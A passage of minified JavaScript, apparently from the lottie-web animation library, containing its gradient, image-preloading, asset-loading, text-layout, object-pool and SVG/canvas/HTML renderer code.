if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(t){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||t){for(var e,i,s=4*this.data.p,a=0;a<s;a+=1)e=a%4==0?100:255,i=Math.round(this.prop.v[a]*e),this.c[a]!==i&&(this.c[a]=i,this._cmdf=!t);if(this.o.length)for(s=this.prop.v.length,a=4*this.data.p;a<s;a+=1)e=a%2==0?100:1,i=a%2==0?Math.round(100*this.prop.v[a]):this.prop.v[a],this.o[a-4*this.data.p]!==i&&(this.o[a-4*this.data.p]=i,this._omdf=!t);this._mdf=!t}},extendPrototype([DynamicPropertyContainer],GradientProperty);var buildShapeString=function(t,e,i,s){if(0===e)return"";for(var a=t.o,r=t.i,n=t.v,o=" M"+s.applyToPointStringified(n[0][0],n[0][1]),h=1;h<e;h+=1)o+=" C"+s.applyToPointStringified(a[h-1][0],a[h-1][1])+" "+s.applyToPointStringified(r[h][0],r[h][1])+" "+s.applyToPointStringified(n[h][0],n[h][1]);return o=i&&e?o+(" C"+s.applyToPointStringified(a[h-1][0],a[h-1][1])+" "+s.applyToPointStringified(r[0][0],r[0][1])+" "+s.applyToPointStringified(n[0][0],n[0][1]))+"z":o},ImagePreloader=function(){(t=createTag("canvas")).width=1,t.height=1,(e=t.getContext("2d")).fillStyle="rgba(0,0,0,0)",e.fillRect(0,0,1,1);var t,e,n=t;function i(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function s(t){e=t,s=this.assetsPath,a=this.path,i="";var e,i,s=i=e.e?e.p:s?s+(s=-1!==(s=e.p).indexOf("images/")?s.split("/")[1]:s):(i=a,(i+=e.u||"")+e.p),a=createTag("img"),r=(a.crossOrigin="anonymous",a.addEventListener("load",this._imageLoaded.bind(this),!1),a.addEventListener("error",function(){r.img=n,this._imageLoaded()}.bind(this),!1),a.src=s,{img:a,assetData:t});return r}function a(t,e){this.imagesLoadedCb=e;for(var i=t.length,s=0;s<i;s+=1)t[s].layers||(this.totalImages+=1,this.images.push(this._createImageData(t[s])))}function r(t){this.path=t||""}function o(t){this.assetsPath=t||""}function h(t){for(var e=0,i=this.images.length;e<i;){if(this.images[e].assetData===t)return this.images[e].img;e+=1}}function l(){this.imagesLoadedCb=null,this.images.length=0}function p(){return this.totalImages===this.loadedAssets}return function(){this.loadAssets=a,this.setAssetsPath=o,this.setPath=r,this.loaded=p,this.destroy=l,this.getImage=h,this._createImageData=s,this._imageLoaded=i,this.assetsPath="",this.path="",this.totalImages=0,this.loadedAssets=0,this.imagesLoadedCb=null,this.images=[]}}(),featureSupport=(sw={maskType:!0},(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(sw.maskType=!1),sw),sw,filtersFactory=(tw={},tw.createFilter=function(t){var e=createNS("filter");return e.setAttribute("id",t),e.setAttribute("filterUnits","objectBoundingBox"),e.setAttribute("x","0%"),e.setAttribute("y","0%"),e.setAttribute("width","100%"),e.setAttribute("height","100%"),e},tw.createAlphaToLuminanceFilter=function(){var t=createNS("feColorMatrix");return t.setAttribute("type","matrix"),t.setAttribute("color-interpolation-filters","sRGB"),t.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),t},tw),tw,assetLoader=function(){function r(t){return t.response&&"object"==typeof t.response?t.response:t.response&&"string"==typeof t.response?JSON.parse(t.response):t.responseText?JSON.parse(t.responseText):void 0}return{load:function(t,e,i){var s,a=new XMLHttpRequest;a.open("GET",t,!0);try{a.responseType="json"}catch(t){}a.send(),a.onreadystatechange=function(){if(4==a.readyState)if(200==a.status)s=r(a),e(s);else try{s=r(a),e(s)}catch(t){i&&i(t)}}}}}();function TextAnimatorProperty(t,e,i){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=t,this._renderType=e,this._elem=i,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(i)}function TextAnimatorDataProperty(t,e,i){var s={propType:!1},a=PropertyFactory.getProp,r=e.a;this.a={r:r.r?a(t,r.r,0,degToRads,i):s,rx:r.rx?a(t,r.rx,0,degToRads,i):s,ry:r.ry?a(t,r.ry,0,degToRads,i):s,sk:r.sk?a(t,r.sk,0,degToRads,i):s,sa:r.sa?a(t,r.sa,0,degToRads,i):s,s:r.s?a(t,r.s,1,.01,i):s,a:r.a?a(t,r.a,1,0,i):s,o:r.o?a(t,r.o,0,.01,i):s,p:r.p?a(t,r.p,1,0,i):s,sw:r.sw?a(t,r.sw,0,0,i):s,sc:r.sc?a(t,r.sc,1,0,i):s,fc:r.fc?a(t,r.fc,1,0,i):s,fh:r.fh?a(t,r.fh,0,0,i):s,fs:r.fs?a(t,r.fs,0,.01,i):s,fb:r.fb?a(t,r.fb,0,.01,i):s,t:r.t?a(t,r.t,0,0,i):s},this.s=TextSelectorProp.getTextSelectorProp(t,e.s,i),this.s.t=e.s.t}function LetterProps(t,e,i,s,a,r){this.o=t,this.sw=e,this.sc=i,this.fc=s,this.m=a,this.p=r,this._mdf={o:!0,sw:!!e,sc:!!i,fc:!!s,m:!0,p:!0}}function TextProperty(t,e){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,this.data=e,this.elem=t,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}TextAnimatorProperty.prototype.searchProperties=function(){for(var t,e=this._textData.a.length,i=PropertyFactory.getProp,s=0;s<e;s+=1)t=this._textData.a[s],this._animatorsData[s]=new TextAnimatorDataProperty(this._elem,t,this);this._textData.p&&"m"in this._textData.p?(this._pathData={f:i(this._elem,this._textData.p.f,0,0,this),l:i(this._elem,this._textData.p.l,0,0,this),r:this._textData.p.r,m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=i(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(t,L){if(this.lettersChangedFlag=L,this._mdf||this._isFirstFrame||L||this._hasMaskedPath&&this._pathData.m._mdf){this._isFirstFrame=!1;var e,i,s,a,N,r,n,o,h,l,V,p,G,m,c=this._moreOptions.alignment.v,d=this._animatorsData,u=this._textData,f=this.mHelper,H=this._renderType,z=this.renderedLetters.length,g=(this.data,t.l);if(this._hasMaskedPath){if(m=this._pathData.m,!this._pathData.n||this._pathData._mdf){for(var y,v=m.v,_={tLength:0,segments:[]},S=(v=this._pathData.r?v.reverse():v)._length-1,b=p=0;b<S;b+=1)y=bez.buildBezierData(v.v[b],v.v[b+1],[v.o[b][0]-v.v[b][0],v.o[b][1]-v.v[b][1]],[v.i[b+1][0]-v.v[b+1][0],v.i[b+1][1]-v.v[b+1][1]]),_.tLength+=y.segmentLength,_.segments.push(y),p+=y.segmentLength;b=S,m.v.c&&(y=bez.buildBezierData(v.v[b],v.v[0],[v.o[b][0]-v.v[b][0],v.o[b][1]-v.v[b][1]],[v.i[0][0]-v.v[0][0],v.i[0][1]-v.v[0][1]]),_.tLength+=y.segmentLength,_.segments.push(y),p+=y.segmentLength),this._pathData.pi=_}if(_=this._pathData.pi,i=this._pathData.f.v,r=1,N=!(a=n=0),l=_.segments,i<0&&m.v.c)for(_.tLength<Math.abs(i)&&(i=-Math.abs(i)%_.tLength),r=(h=l[n=l.length-1].points).length-1;i<0;)i+=h[r].partialLength,--r<0&&(r=(h=l[--n].points).length-1);o=(h=l[n].points)[r-1],V=(s=h[r]).partialLength}S=g.length;var P,O,x,T,K,W,A,C,E,M,w,j,q,U,J,k,Y=e=0,Z=1.2*t.finalSize*.714,Q=!0,D=d.length,X=-1,$=i,tt=n,et=r,it=-1,st="",at=this.defaultPropsArray;if(2===t.j||1===t.j){var I=0,rt=0,nt=2===t.j?-.5:-1,F=0,ot=!0;for(b=0;b<S;b+=1)if(g[b].n){for(I&&(I+=rt);F<b;)g[F].animatorJustifyOffset=I,F+=1;ot=!(I=0)}else{for(R=0;R<D;R+=1)(P=d[R].a).t.propType&&(ot&&2===t.j&&(rt+=P.t.v*nt),(x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?I+=P.t.v*x[0]*nt:I+=P.t.v*x*nt);ot=!1}for(I&&(I+=rt);F<b;)g[F].animatorJustifyOffset=I,F+=1}for(b=0;b<S;b+=1){if(f.reset(),A=1,g[b].n)e=0,Y=Y+t.yOffset+(Q?1:0),i=$,Q=!1,this._hasMaskedPath&&(o=(h=l[n=tt].points)[(r=et)-1],V=(s=h[r]).partialLength,a=0),J=j=U=st="",at=this.defaultPropsArray;else{if(this._hasMaskedPath){if(it!==g[b].line){switch(t.j){case 1:i+=p-t.lineWidths[g[b].line];break;case 2:i+=(p-t.lineWidths[g[b].line])/2}it=g[b].line}X!==g[b].ind&&(g[X]&&(i+=g[X].extra),i+=g[b].an/2,X=g[b].ind),i+=c[0]*g[b].an/200;for(var B=0,R=0;R<D;R+=1)(P=d[R].a).p.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?B+=P.p.v[0]*x[0]:B+=P.p.v[0]*x),P.a.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?B+=P.a.v[0]*x[0]:B+=P.a.v[0]*x);for(N=!0;N;)i+B<=a+V||!h?(G=(i+B-a)/s.partialLength,K=o.point[0]+(s.point[0]-o.point[0])*G,W=o.point[1]+(s.point[1]-o.point[1])*G,f.translate(-c[0]*g[b].an/200,-c[1]*Z/100),N=!1):h&&(a+=s.partialLength,(r+=1)>=h.length&&(r=0,h=l[n+=1]?l[n].points:m.v.c?l[n=r=0].points:(a-=s.partialLength,null)),h)&&(o=s,V=(s=h[r]).partialLength);T=g[b].an/2-g[b].add,f.translate(-T,0,0)}else T=g[b].an/2-g[b].add,f.translate(-T,0,0),f.translate(-c[0]*g[b].an/200,-c[1]*Z/100,0);for(g[b].l,R=0;R<D;R+=1)(P=d[R].a).t.propType&&(x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars),0===e&&0===t.j||(this._hasMaskedPath?x.length?i+=P.t.v*x[0]:i+=P.t.v*x:x.length?e+=P.t.v*x[0]:e+=P.t.v*x));for(g[b].l,t.strokeWidthAnim&&(E=t.sw||0),t.strokeColorAnim&&(C=t.sc?[t.sc[0],t.sc[1],t.sc[2]]:[0,0,0]),t.fillColorAnim&&t.fc&&(M=[t.fc[0],t.fc[1],t.fc[2]]),R=0;R<D;R+=1)(P=d[R].a).a.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?f.translate(-P.a.v[0]*x[0],-P.a.v[1]*x[1],P.a.v[2]*x[2]):f.translate(-P.a.v[0]*x,-P.a.v[1]*x,P.a.v[2]*x));for(R=0;R<D;R+=1)(P=d[R].a).s.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?f.scale(1+(P.s.v[0]-1)*x[0],1+(P.s.v[1]-1)*x[1],1):f.scale(1+(P.s.v[0]-1)*x,1+(P.s.v[1]-1)*x,1));for(R=0;R<D;R+=1){if(P=d[R].a,x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars),P.sk.propType&&(x.length?f.skewFromAxis(-P.sk.v*x[0],P.sa.v*x[1]):f.skewFromAxis(-P.sk.v*x,P.sa.v*x)),P.r.propType&&(x.length?f.rotateZ(-P.r.v*x[2]):f.rotateZ(-P.r.v*x)),P.ry.propType&&(x.length?f.rotateY(P.ry.v*x[1]):f.rotateY(P.ry.v*x)),P.rx.propType&&(x.length?f.rotateX(P.rx.v*x[0]):f.rotateX(P.rx.v*x)),P.o.propType&&(x.length?A+=(P.o.v*x[0]-A)*x[0]:A+=(P.o.v*x-A)*x),t.strokeWidthAnim&&P.sw.propType&&(x.length?E+=P.sw.v*x[0]:E+=P.sw.v*x),t.strokeColorAnim&&P.sc.propType)for(w=0;w<3;w+=1)x.length?C[w]=C[w]+(P.sc.v[w]-C[w])*x[0]:C[w]=C[w]+(P.sc.v[w]-C[w])*x;if(t.fillColorAnim&&t.fc){if(P.fc.propType)for(w=0;w<3;w+=1)x.length?M[w]=M[w]+(P.fc.v[w]-M[w])*x[0]:M[w]=M[w]+(P.fc.v[w]-M[w])*x;P.fh.propType&&(M=x.length?addHueToRGB(M,P.fh.v*x[0]):addHueToRGB(M,P.fh.v*x)),P.fs.propType&&(M=x.length?addSaturationToRGB(M,P.fs.v*x[0]):addSaturationToRGB(M,P.fs.v*x)),P.fb.propType&&(M=x.length?addBrightnessToRGB(M,P.fb.v*x[0]):addBrightnessToRGB(M,P.fb.v*x))}}for(R=0;R<D;R+=1)(P=d[R].a).p.propType&&(x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars),this._hasMaskedPath?x.length?f.translate(0,P.p.v[1]*x[0],-P.p.v[2]*x[1]):f.translate(0,P.p.v[1]*x,-P.p.v[2]*x):x.length?f.translate(P.p.v[0]*x[0],P.p.v[1]*x[1],-P.p.v[2]*x[2]):f.translate(P.p.v[0]*x,P.p.v[1]*x,-P.p.v[2]*x));if(t.strokeWidthAnim&&(j=E<0?0:E),t.strokeColorAnim&&(q="rgb("+Math.round(255*C[0])+","+Math.round(255*C[1])+","+Math.round(255*C[2])+")"),t.fillColorAnim&&t.fc&&(U="rgb("+Math.round(255*M[0])+","+Math.round(255*M[1])+","+Math.round(255*M[2])+")"),this._hasMaskedPath)f.translate(0,-t.ls),f.translate(0,c[1]*Z/100+Y,0),u.p.p&&(k=(s.point[1]-o.point[1])/(s.point[0]-o.point[0]),k=180*Math.atan(k)/Math.PI,s.point[0]<o.point[0]&&(k+=180),f.rotate(-k*Math.PI/180)),f.translate(K,W,0),i-=c[0]*g[b].an/200,g[b+1]&&X!==g[b+1].ind&&(i=(i+=g[b].an/2)+t.tr/1e3*t.finalSize);else{switch(f.translate(e,Y,0),t.ps&&f.translate(t.ps[0],t.ps[1]+t.ascent,0),t.j){case 1:f.translate(g[b].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[g[b].line]),0,0);break;case 2:f.translate(g[b].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[g[b].line])/2,0,0)}f.translate(0,-t.ls),f.translate(T,0,0),f.translate(c[0]*g[b].an/200,c[1]*Z/100,0),e+=g[b].l+t.tr/1e3*t.finalSize}"html"===H?st=f.toCSS():"svg"===H?st=f.to2dCSS():at=[f.props[0],f.props[1],f.props[2],f.props[3],f.props[4],f.props[5],f.props[6],f.props[7],f.props[8],f.props[9],f.props[10],f.props[11],f.props[12],f.props[13],f.props[14],f.props[15]],J=A}this.lettersChangedFlag=z<=b?(O=new LetterProps(J,j,q,U,st,at),this.renderedLetters.push(O),z+=1,!0):(O=this.renderedLetters[b]).update(J,j,q,U,st,at)||this.lettersChangedFlag}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty),LetterProps.prototype.update=function(t,e,i,s,a,r){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1;var n=this._mdf.p=!1;return this.o!==t&&(this.o=t,n=this._mdf.o=!0),this.sw!==e&&(this.sw=e,n=this._mdf.sw=!0),this.sc!==i&&(this.sc=i,n=this._mdf.sc=!0),this.fc!==s&&(this.fc=s,n=this._mdf.fc=!0),this.m!==a&&(this.m=a,n=this._mdf.m=!0),!r.length||this.p[0]===r[0]&&this.p[1]===r[1]&&this.p[4]===r[4]&&this.p[5]===r[5]&&this.p[12]===r[12]&&this.p[13]===r[13]||(this.p=r,n=this._mdf.p=!0),n},TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t},TextProperty.prototype.setCurrentData=function(t){t.__complete||this.completeTextData(t),this.currentData=t,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=1<this.data.d.k.length,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(t){this.effectsSequence.push(t),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(t){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length||t){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var e=this.currentData,i=this.keysIndex;if(this.lock)this.setCurrentData(this.currentData);else{this.lock=!0,this._mdf=!1;for(var s=this.effectsSequence.length,a=t||this.data.d.k[this.keysIndex].s,r=0;r<s;r+=1)a=i!==this.keysIndex?this.effectsSequence[r](a,a.t):this.effectsSequence[r](this.currentData,a.t);e!==a&&this.setCurrentData(a),this.pv=this.v=this.currentData,this.lock=!1,this.frameId=this.elem.globalData.frameId}}},TextProperty.prototype.getKeyframeValue=function(){for(var t=this.data.d.k,e=this.elem.comp.renderedFrame,i=0,s=t.length;i<=s-1&&(t[i].s,!(i===s-1||t[i+1].t>e));)i+=1;return this.keysIndex!==i&&(this.keysIndex=i),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(t){for(var e,i=FontManager.getCombinedCharacterCodes(),s=[],a=0,r=t.length;a<r;)e=t.charCodeAt(a),-1!==i.indexOf(e)?s[s.length-1]+=t.charAt(a):55296<=e&&e<=56319&&56320<=(e=t.charCodeAt(a+1))&&e<=57343?(s.push(t.substr(a,2)),++a):s.push(t.charAt(a)),a+=1;return s},TextProperty.prototype.completeTextData=function(t){t.__complete=!0;var e,i,s,a=this.elem.globalData.fontManager,r=this.data,n=[],o=0,h=r.m.g,l=0,p=0,m=0,c=[],d=0,u=0,f=a.getFontByName(t.f),g=0,y=f.fStyle?f.fStyle.split(" "):[],v="normal",_="normal";for(A=y.length,E=0;E<A;E+=1)switch(y[E].toLowerCase()){case"italic":_="italic";break;case"bold":v="700";break;case"black":v="900";break;case"medium":v="500";break;case"regular":case"normal":v="400";break;case"light":case"thin":v="200"}t.fWeight=f.fWeight||v,t.fStyle=_,t.finalSize=t.s,t.finalText=this.buildFinalText(t.t),A=t.finalText.length,t.finalLineHeight=t.lh;var S,b=t.tr/1e3*t.finalSize;if(t.sz)for(var P,x,T=!0,L=t.sz[0],N=t.sz[1];T;){for(var d=P=0,A=(x=this.buildFinalText(t.t)).length,b=t.tr/1e3*t.finalSize,C=-1,E=0;E<A;E+=1)S=x[E].charCodeAt(0),e=!1," "===x[E]?C=E:13!==S&&3!==S||(e=!(d=0),P+=t.finalLineHeight||1.2*t.finalSize),L<d+(g=a.chars?(s=a.getCharData(x[E],f.fStyle,f.fFamily),e?0:s.w*t.finalSize/100):a.measureText(x[E],t.f,t.finalSize))&&" "!==x[E]?(-1===C?A+=1:E=C,P+=t.finalLineHeight||1.2*t.finalSize,x.splice(E,C===E?1:0,"\r"),C=-1,d=0):d=d+g+b;P+=f.ascent*t.finalSize/100,this.canResize&&t.finalSize>this.minimumFontSize&&N<P?(--t.finalSize,t.finalLineHeight=t.finalSize*t.lh/t.s):(t.finalText=x,A=t.finalText.length,T=!1)}d=-b;var M,w=g=0;for(E=0;E<A;E+=1)if(e=!1,S=(M=t.finalText[E]).charCodeAt(0)," "===M?i=" ":13===S||3===S?(w=0,c.push(d),u=u<d?d:u,d=-2*b,e=!(i=""),m+=1):i=t.finalText[E],g=a.chars?(s=a.getCharData(M,f.fStyle,a.getFontByName(t.f).fFamily),e?0:s.w*t.finalSize/100):a.measureText(i,t.f,t.finalSize)," "===M?w+=g+b:(d+=g+b+w,w=0),n.push({l:g,an:g,add:l,n:e,anIndexes:[],val:i,line:m,animatorJustifyOffset:0}),2==h){if(l+=g,""===i||" "===i||E===A-1){for(""!==i&&" "!==i||(l-=g);p<=E;)n[p].an=l,n[p].ind=o,n[p].extra=g,p+=1;o+=1,l=0}}else if(3==h){if(l+=g,""===i||E===A-1){for(""===i&&(l-=g);p<=E;)n[p].an=l,n[p].ind=o,n[p].extra=g,p+=1;l=0,o+=1}}else n[o].ind=o,n[o].extra=0,o+=1;if(t.l=n,u=u<d?d:u,c.push(d),t.sz)t.boxWidth=t.sz[0],t.justifyOffset=0;else switch(t.boxWidth=u,t.j){case 1:t.justifyOffset=-t.boxWidth;break;case 2:t.justifyOffset=-t.boxWidth/2;break;default:t.justifyOffset=0}t.lineWidths=c;for(var k,D,I,F,V=r.a,G=V.length,B=[],R=0;R<G;R+=1){for((k=V[R]).a.sc&&(t.strokeColorAnim=!0),k.a.sw&&(t.strokeWidthAnim=!0),(k.a.fc||k.a.fh||k.a.fs||k.a.fb)&&(t.fillColorAnim=!0),I=k.s.b,E=F=0;E<A;E+=1)(D=n[E]).anIndexes[R]=F,(1==I&&""!==D.val||2==I&&""!==D.val&&" "!==D.val||3==I&&(D.n||" "==D.val||E==A-1)||4==I&&(D.n||E==A-1))&&(1===k.s.rn&&B.push(F),F+=1);r.a[R].s.totalChars=F;var H,z=-1;if(1===k.s.rn)for(E=0;E<A;E+=1)z!=(D=n[E]).anIndexes[R]&&(z=D.anIndexes[R],H=B.splice(Math.floor(Math.random()*B.length),1)[0]),D.anIndexes[R]=H}t.yOffset=t.finalLineHeight||1.2*t.finalSize,t.ls=t.ls||0,t.ascent=f.ascent*t.finalSize/100},TextProperty.prototype.updateDocumentData=function(t,e){e=void 0===e?this.keysIndex:e;var i=this.copyData({},this.data.d.k[e].s),i=this.copyData(i,t);this.data.d.k[e].s=i,this.recalculate(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(t){t=this.data.d.k[t].s;t.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(t)},TextProperty.prototype.canResizeFont=function(t){this.canResize=t,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(t){this.minimumFontSize=Math.floor(t)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var h=Math.max,l=Math.min,p=Math.floor;function s(t,e){this._currentTextLength=-1,this.k=!1,this.data=e,this.elem=t,this.comp=t.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(t),this.s=PropertyFactory.getProp(t,e.s||{k:0},0,0,this),this.e="e"in e?PropertyFactory.getProp(t,e.e,0,0,this):{v:100},this.o=PropertyFactory.getProp(t,e.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(t,e.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(t,e.ne||{k:0},0,0,this),this.a=PropertyFactory.getProp(t,e.a,0,.01,this),this.dynamicProperties.length||this.getValue()}return s.prototype={getMult:function(t){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var e,i,s=0,a=0,r=1,n=1,s=(0<this.ne.v?s=this.ne.v/100:a=-this.ne.v/100,0<this.xe.v?r=1-this.xe.v/100:n=1+this.xe.v/100,BezierFactory.getBezierEasing(s,a,r,n).get),a=0,r=this.finalS,n=this.finalE,o=this.data.sh;return(a=2===o?s(a=n===r?n<=t?1:0:h(0,l(.5/(n-r)+(t-r)/(n-r),1))):3===o?s(a=n===r?n<=t?0:1:1-h(0,l(.5/(n-r)+(t-r)/(n-r),1))):4===o?(n===r?a=0:(a=h(0,l(.5/(n-r)+(t-r)/(n-r),1)))<.5?a*=2:a=1-2*(a-.5),s(a)):5===o?s(a=n===r?0:(e=-(i=n-r)/2+(t=l(h(0,t+.5-r),n-r)),i=i/2,Math.sqrt(1-e*e/(i*i)))):6===o?s(a=n===r?0:(t=l(h(0,t+.5-r),n-r),(1+Math.cos(Math.PI+2*Math.PI*t/(n-r)))/2)):s(a=t>=p(r)?h(0,l(t-r<0?l(n,1)-(r-t):n-t,1)):a))*this.a.v},getValue:function(t){this.iterateDynamicProperties(),this._mdf=t||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,t&&2===this.data.r&&(this.e.v=this._currentTextLength);var t=2===this.data.r?1:100/this.data.totalChars,e=this.o.v/t,i=this.s.v/t+e,t=this.e.v/t+e;t<i&&(e=i,i=t,t=e),this.finalS=i,this.finalE=t}},extendPrototype([DynamicPropertyContainer],s),{getTextSelectorProp:function(t,e,i){return new s(t,e)}}}(),pool_factory=function(t,e,i,s){var a=0,r=t,n=createSizedArray(r);return{newElement:function(){return a?n[--a]:e()},release:function(t){a===r&&(n=pooling.double(n),r*=2),i&&i(t),n[a]=t,a+=1}}},pooling={double:function(t){return t.concat(createSizedArray(t.length))}},point_pool=pool_factory(8,function(){return createTypedArray("float32",2)}),shape_pool=(KA=pool_factory(4,function(){return new ShapePath},function(t){for(var e=t._length,i=0;i<e;i+=1)point_pool.release(t.v[i]),point_pool.release(t.i[i]),point_pool.release(t.o[i]),t.v[i]=null,t.i[i]=null,t.o[i]=null;t._length=0,t.c=!1}),KA.clone=function(t){var e,i=KA.newElement(),s=void 0===t._length?t.v.length:t._length;for(i.setLength(s),i.c=t.c,e=0;e<s;e+=1)i.setTripleAt(t.v[e][0],t.v[e][1],t.o[e][0],t.o[e][1],t.i[e][0],t.i[e][1],e);return i},KA),KA,shapeCollection_pool=(TA={newShapeCollection:function(){return UA?WA[--UA]:new ShapeCollection},release:function(t){for(var e=t._length,i=0;i<e;i+=1)shape_pool.release(t.shapes[i]);t._length=0,UA===VA&&(WA=pooling.double(WA),VA*=2),WA[UA]=t,UA+=1}},UA=0,VA=4,WA=createSizedArray(VA),TA),TA,UA,VA,WA,segments_length_pool=pool_factory(8,function(){return{lengths:[],totalLength:0}},function(t){for(var e=t.lengths.length,i=0;i<e;i+=1)bezier_length_pool.release(t.lengths[i]);t.lengths.length=0}),bezier_length_pool=pool_factory(8,function(){return{addedLength:0,percents:createTypedArray("float32",defaultCurveSegments),lengths:createTypedArray("float32",defaultCurveSegments)}});function BaseRenderer(){}function SVGRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var t="",i=(e&&e.title&&(i=createNS("title"),s=createElementID(),i.setAttribute("id",s),i.textContent=e.title,this.svgElement.appendChild(i),t+=s),e&&e.description&&(i=createNS("desc"),s=createElementID(),i.setAttribute("id",s),i.textContent=e.description,this.svgElement.appendChild(i),t+=" "+s),t&&this.svgElement.setAttribute("aria-labelledby",t),createNS("defs")),s=(this.svgElement.appendChild(i),createNS("g"));this.svgElement.appendChild(s),this.layerElement=s,this.renderConfig={preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",progressiveLoad:e&&e.progressiveLoad||!1,hideOnTransparent:!e||!1!==e.hideOnTransparent,viewBoxOnly:e&&e.viewBoxOnly||!1,viewBoxSize:e&&e.viewBoxSize||!1,className:e&&e.className||"",id:e&&e.id||"",focusable:e&&e.focusable},this.globalData={_mdf:!1,frameNum:-1,defs:i,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}function CanvasRenderer(t,e){this.animationItem=t,this.renderConfig={clearCanvas:!e||void 0===e.clearCanvas||e.clearCanvas,context:e&&e.context||null,progressiveLoad:e&&e.progressiveLoad||!1,preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",className:e&&e.className||"",id:e&&e.id||""},this.renderConfig.dpr=e&&e.dpr||1,this.animationItem.wrapper&&(this.renderConfig.dpr=e&&e.dpr||window.devicePixelRatio||1),this.renderedFrame=-1,this.globalData={frameNum:-1,_mdf:!1,renderConfig:this.renderConfig,currentGlobalAlpha:-1},this.contextData=new CVContextData,this.elements=[],this.pendingElements=[],this.transformMat=new Matrix,this.completeLayers=!1,this.rendererType="canvas"}function HybridRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:e&&e.className||"",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!e||!1!==e.hideOnTransparent},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}function MaskElement(t,e,i){this.data=t,this.element=e,this.globalData=i,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var s=this.globalData.defs,a=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(a),this.solidPath="";for(var 